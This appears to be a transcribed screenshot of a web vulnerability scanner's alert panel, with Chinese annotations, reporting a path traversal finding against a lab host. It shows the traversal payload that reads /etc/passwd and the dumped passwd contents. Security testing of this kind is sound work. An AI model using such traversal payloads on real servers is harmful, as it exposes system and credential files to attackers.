 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
History Search Alerts Output Spider Active Scan
点击可以查看漏洞详情
Alerts (6)
Path Traversal
Directory Browsing (11)
X-Frame-Options Header Not Set (3)
Cross-Domain JavaScript Source File Inclusion (3)
Web Browser XSS Protection Not Enabled (5)
X-Content-Type-Options Header Missing (12)
Path Traversal
URL: http://192.168.1.104/view.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Risk: High
Confidence: Medium
Parameter: page
Attack: ../../../../../../../../../../../../../../../../etc/passwd
软件通过输入该url进行攻击（这里是访问/etc/passwd敏感路径）
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Source: Active
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially reside outside the web document root directory. An attacker may manipulate a URL in such a way
execute or reveal the contents of arbitrary files anywhere on the web server. Any device that exposes an HTTP-based interface is potentially vulnerable to Path Traversal.
Other Info:
Solution: